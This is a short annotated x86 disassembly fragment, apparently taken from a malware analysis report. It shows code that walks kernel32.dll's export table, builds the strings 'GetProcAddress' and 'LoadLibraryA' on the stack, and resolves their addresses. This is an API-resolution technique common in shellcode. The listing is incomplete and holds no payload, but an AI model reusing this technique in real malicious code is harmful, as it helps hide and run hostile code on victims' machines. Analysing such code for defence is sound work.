 loc_20099D: ; DllBase
mov esi, [esi+18h]
mov eax, [esi+3Ch] ; PE Header
mov edi, [eax+esi+78h] ; Export Directory (RVA)
mov eax, [edi+esi+24h] ; AddressOfNameOrdinals (Ordinal Table RVA)
push ebx
mov ebx, [edi+esi+20h] ; AddressOfNames (Name Pointer RVA)
add ebx, esi ; RVA->VA
add eax, esi ; RVA->VA
mov [ebp+AddressOfNames], eax
mov [ebp+var_28], 'PteG'
mov [ebp+var_24], 'Acor'
mov [ebp+var_20], 'erdd'
mov [ebp+var_1C], 'ss'
jmp short loc_2009DC
loc_2009DC:
lea eax, [ebp+var_28]
push eax ; GetProcAddress
mov eax, [ebx]
add eax, esi ; Load Name from AddressOfNames
push eax
call StrCmp
pop ecx
pop ecx
test eax, eax
jnz short loc_2009D5
mov ecx, [edi+esi+1Ch] ; AddressOfFunctions (Export Address Table RVA)
mov eax, [ebp+AddressOfNames]
movzx eax, word ptr [eax]
lea eax, [ecx+eax*4]
mov edi, [eax+esi]
and [ebp+var_1C], 0
lea eax, [ebp+var_28]
push eax
add edi, esi ; edi = kernel32!GetProcAddress
push esi ; kernel32.dll
mov [ebp+var_28], 'daoL'
mov [ebp+var_24], 'rbiL'
mov [ebp+var_20], 'Ayra'
call edi ; GetProcAddress(hKernel32.dll, "LoadLibraryA")
mov ecx, [ebp+GetProcAddress]
mov [ecx], edi ; GetProcAddress
mov ecx, [ebp+LoadLibraryA]
mov [ecx], eax ; LoadLibraryA
mov eax, [ebp+var_8]
mov eax, [eax+8] ; BaseAddress
loc_2009D5: ; Next Name
add ebx, 4
add [ebp+AddressOfNames], 2 ; Next Ordinal